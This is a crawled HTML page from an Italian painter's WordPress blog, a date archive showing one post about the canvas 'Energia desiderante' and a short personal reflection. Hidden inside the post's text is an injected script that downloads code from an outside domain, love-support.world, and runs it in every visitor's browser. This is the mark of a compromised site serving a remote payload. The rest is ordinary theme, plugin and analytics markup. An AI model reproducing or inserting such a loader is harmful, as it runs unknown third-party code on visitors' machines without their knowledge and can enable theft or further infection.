

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://eugenioguarini.it/2014/12/12/
body_size: 8718
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
   
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<title>12 | Dicembre | 2014 | Eugenio Guarini</title>

<link rel="stylesheet" href="http://eugenioguarini.it/wp-content/themes/suevafree/style.css" media="screen" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<!--[if IE 8]>
    <script src="http://eugenioguarini.it/wp-content/themes/suevafree/js/html5.js" type="text/javascript"></script>
    <script src="http://eugenioguarini.it/wp-content/themes/suevafree/js/selectivizr-min.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed" href="http://eugenioguarini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed dei commenti" href="http://eugenioguarini.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/eugenioguarini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://eugenioguarini.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://eugenioguarini.it/wp-content/plugins/cookie-notice/css/front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css'  href='http://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='http://eugenioguarini.it/wp-content/themes/suevafree/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fonts.googleapis-css'  href='//fonts.googleapis.com/css?family=Maven+Pro%7CAbel%7COxygen%7CAllura%7CHandlee&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://eugenioguarini.it/wp-content/themes/suevafree/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://eugenioguarini.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/eugenioguarini.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.32' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://eugenioguarini.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://eugenioguarini.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://eugenioguarini.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='http://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){if(a2a.type=='page'){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();}},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>
<link href="http://eugenioguarini.it/wp-content/plugins/newsletter/subscription/styles/gray.css" type="text/css" rel="stylesheet">
<style type="text/css">

#footer { background: url(http://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern2.jpg);background-repeat:repeat;background-color:#f3f3f3; } #logo a { font-size:70px; } #logo a span{ font-size:14px; } nav#mainmenu ul li a { font-size:18px; } .pin-article .link:hover, .contact-form input[type=submit], .pin-article .quote:hover, .pin-article .link a:hover, .button, .wp-pagenavi a:hover , .wp-pagenavi span.current { background-color: #ff6644; } a, nav#mainmenu ul li a:hover, nav#mainmenu li:hover > a, nav#mainmenu ul li.current-menu-item > a, nav#mainmenu ul li.current_page_item > a, nav#mainmenu ul li.current-menu-parent > a, nav#mainmenu ul li.current_page_ancestor > a, nav#mainmenu ul li.current-menu-ancestor > a { color: #ff6644; } ::-moz-selection { background-color: #ff6644; } ::selection { background-color: #ff6644; } nav#mainmenu ul ul { border-top-color: #ff6644; } nav#mainmenu ul ul:before { border-bottom-color: #ff6644; } nav#mainmenu ul ul li ul { border-top-color: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a, #sidebar .tagcloud a, #footer .tagcloud a  { background: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a  { border-top-color: #ff6644; } .contact-form input[type=submit]:hover, .button:hover, #sidebar .tagcloud a:hover, #footer .tagcloud a:hover, .contact-form input[type=submit]:hover { background: #d14a2b; } a:hover, #footer a:hover, #footer ul.widget-category li:hover, #footer ul.widget-category li a:hover, .pin-article h1.title a:hover, #logo a:hover { color: #d14a2b; } #footer, #footer .widget, article blockquote { border-color: #ff6644; } #footer .title, #footer p, #footer li, #footer address, #footer dd, #footer blockquote, #footer td, #footer th, #footer .textwidget, #footer a, #footer ul,#footer p, #footer .copyright p, #footer .copyright a  { color: #ffffff; } 
</style>
    
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-32x32.png" sizes="32x32" />
<link rel="icon" href="http://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-180x180.png" />
<meta name="msapplication-TileImage" content="http://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-270x270.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTQLTPS');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive date custom-background custombody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTQLTPS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header container" >

	<div class="row">
    	<div class="span12" >
        	<div id="logo">
                    
            	<a href="http://eugenioguarini.it/" title="Eugenio Guarini">
                        
                	Eugenio Guarini<span></span>                            
                </a>
                        
			</div>

            <nav id="mainmenu">
                <ul id="menu-menu-principale" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/">Home</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="http://eugenioguarini.it/biografia/">Biografia</a></li>
<li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="http://eugenioguarini.it/mostre/">Mostre</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/galleria">Galleria</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://eugenioguarini.it/archivio-newsletter/">Newsletter</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://eugenioguarini.it/contatti/">Contatti</a></li>
</ul>            </nav>                
        </div>
	</div>

</header>

<div class="container">
	<div class="row" id="blog" >
    
	        

				
        <div class="pin-article span12 post-2545 post type-post status-publish format-standard has-post-thumbnail hentry category-eugenio-guarini">

			<article class="article category">
								
                    <p>Categoria : <strong> <a href="http://eugenioguarini.it/category/eugenio-guarini/" rel="category tag">Eugenio Guarini</a> </strong> </p>

							</article>

    	</div>
		
		                                <div  class="post type-post status-publish format-standard has-post-thumbnail hentry category-eugenio-guarini pin-article span8">
    
				        
		<div class="pin-container">
			<img src="http://eugenioguarini.it/wp-content/uploads/2015/04/energia-desiderante-640x429.jpg" class="attachment-blog size-blog wp-post-image" alt="energia desiderante" loading="lazy" />        </div>
        
    
<article class="article">

    <h1 class="title"><a href="http://eugenioguarini.it/2014/12/energia-desiderante/">Energia desiderante</a></h1>
    
    <div class="line"> 

        <div class="entry-info viewcomments">
       
            <span class="entry-date"><i class="icon-time" ></i>12 Dicembre 2014</span>
                        <span class="entry-comments"><i class="icon-comments-alt" ></i><span class="dsq-postid" data-dsqidentifier="2545 http://kcrisfoto.it/eugenioguarini/?p=2545"><a href="http://eugenioguarini.it/2014/12/energia-desiderante/#respond">Nessun commento</a></span></span>
                        <span class="entry-standard"><i class="icon-edit"></i>Article</span>
        </div>
    
    </div>

	<p>Il quadro “Energia desiderante”, acrilico su tela cm 100&#215;100, è al Crowne Plaza di Roma in esposizione.</p>
<p>Ricominciare ogni mattina. Fare come se nascessi per la prima volta al mondo. Provare la meraviglia di qualcosa che ti sta davanti e t’invita a scoprirlo. Ripulire tutti gli angoli dell’anima. Fresco e nuovo, come l’alba, come un bambino che apre gli occhi. Voglio vivere nella gioia qualsiasi cosa capiti là fuori. Voglio creare cose belle con le mie mani. Esprimere liberamente quello che sento, senza eccessivo spirito critico. C’è una passione che brucia qua dentro e trova nella semplicità e nell’operosità il suo canale espressivo. Molto colore e slancio. Le metafisiche non importano. Ma la storia che vivo sì, quella è bella, quella conta.<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Feugenioguarini.it%2F2014%2F12%2Fenergia-desiderante%2F&amp;linkname=Energia%20desiderante" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Feugenioguarini.it%2F2014%2F12%2Fenergia-desiderante%2F&amp;linkname=Energia%20desiderante" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_tumblr" href="http://www.addtoany.com/add_to/tumblr?linkurl=http%3A%2F%2Feugenioguarini.it%2F2014%2F12%2Fenergia-desiderante%2F&amp;linkname=Energia%20desiderante" title="Tumblr" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Feugenioguarini.it%2F2014%2F12%2Fenergia-desiderante%2F&amp;linkname=Energia%20desiderante" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share_save"></a>
<script type="text/javascript"><!--
wpa2a.script_load();
//--></script>
</div></div><div class='clear'></div><p class="categories"><strong>Categorie: </strong><a href="http://eugenioguarini.it/category/eugenio-guarini/" rel="category tag">Eugenio Guarini</a></p>
</article>        
                <div style="clear:both"></div>
            
            </div>
		
		        
	
	
        <section id="sidebar" class="pin-article span4">
            <div class="sidebar-box">
    
                <div class="widget-box"><h3 class="title">Calendario</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Dicembre 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="lunedì">L</th>
		<th scope="col" title="martedì">M</th>
		<th scope="col" title="mercoledì">M</th>
		<th scope="col" title="giovedì">G</th>
		<th scope="col" title="venerdì">V</th>
		<th scope="col" title="sabato">S</th>
		<th scope="col" title="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td><a href="http://eugenioguarini.it/2014/12/03/" aria-label="Articoli pubblicati in 3 December 2014">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td><a href="http://eugenioguarini.it/2014/12/08/" aria-label="Articoli pubblicati in 8 December 2014">8</a></td><td><a href="http://eugenioguarini.it/2014/12/09/" aria-label="Articoli pubblicati in 9 December 2014">9</a></td><td><a href="http://eugenioguarini.it/2014/12/10/" aria-label="Articoli pubblicati in 10 December 2014">10</a></td><td><a href="http://eugenioguarini.it/2014/12/11/" aria-label="Articoli pubblicati in 11 December 2014">11</a></td><td><a href="http://eugenioguarini.it/2014/12/12/" aria-label="Articoli pubblicati in 12 December 2014">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="http://eugenioguarini.it/2014/12/15/" aria-label="Articoli pubblicati in 15 December 2014">15</a></td><td><a href="http://eugenioguarini.it/2014/12/16/" aria-label="Articoli pubblicati in 16 December 2014">16</a></td><td><a href="http://eugenioguarini.it/2014/12/17/" aria-label="Articoli pubblicati in 17 December 2014">17</a></td><td><a href="http://eugenioguarini.it/2014/12/18/" aria-label="Articoli pubblicati in 18 December 2014">18</a></td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="http://eugenioguarini.it/2014/12/22/" aria-label="Articoli pubblicati in 22 December 2014">22</a></td><td><a href="http://eugenioguarini.it/2014/12/23/" aria-label="Articoli pubblicati in 23 December 2014">23</a></td><td><a href="http://eugenioguarini.it/2014/12/24/" aria-label="Articoli pubblicati in 24 December 2014">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td><a href="http://eugenioguarini.it/2014/12/31/" aria-label="Articoli pubblicati in 31 December 2014">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://eugenioguarini.it/2014/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://eugenioguarini.it/2015/01/">Gen &raquo;</a></span>
	</nav></div></div><div class="widget-box"><h3 class="title">Registrati alla Newsletter</h3>

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<div class="newsletter newsletter-widget">

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="http://eugenioguarini.it/wp-content/plugins/newsletter/do/subscribe.php" onsubmit="return newsletter_check(this)" method="post"><input type="hidden" name="nr" value="widget"/><p><input class="newsletter-email" type="email" required name="ne" value="Email" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/></p><p><input class="newsletter-submit button" type="submit" value="Invia"/></p></form></div></div>    
            </div>
        </section>

    
    </div>
</div>

<div class="clear"></div>



<footer id="footer">
<div class="container">
	
		
         <div class="row copyright" >
            <div class="span6" >
            <p>
				                  Copyright Eugenio Guarini 2026 
                 
                <!--micheleur-->
            </p>
            </div>
            <div class="span6" >
                <!-- start social -->
                <div class="socials">
                    <a href="https://www.facebook.com/eugenio.guarini" target="_blank" title="facebook" class="social facebook"> facebook  </a> <a href="https://twitter.com/eugenioguarini" target="_blank" title="twitter" class="social twitter"> twitter  </a> <a href="http://aeugenious.tumblr.com/" target="_blank" title="tumblr" class="social tumblr"> tumblr  </a> <a href="https://www.youtube.com/channel/UCozpwFnAqEZlHoyBW9sD6Kg" target="_blank" title="youtube" class="social youtube"> youtube  </a>  <a href="https://www.instagram.com/eugenioguarini/" target="_blank" rel="no-follow" class="social" style="background: url('https://eugenioguarini.it/wp-content/themes/suevafree/images/icons/social/instagram.jpg') no-repeat;" original-title="Instagram"> Instagram </a>
                </div>
                <!-- end social -->

            </div>
		</div>
	</div>
</footer>


<script type="text/javascript"><!--
wpa2a.targets=[
{title:'Energia desiderante',url:'http://eugenioguarini.it/2014/12/energia-desiderante/'}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://eugenioguarini.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6cac07fc6c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://eugenioguarini.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.tipsy.js?ver=1.0.0' id='jquery.tipsy-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.mobilemenu.js?ver=1.0.0' id='jquery.mobilemenu-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.prettyPhoto.js?ver=1.0.0' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.custom.js?ver=1.0.0' id='jquery.custom-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
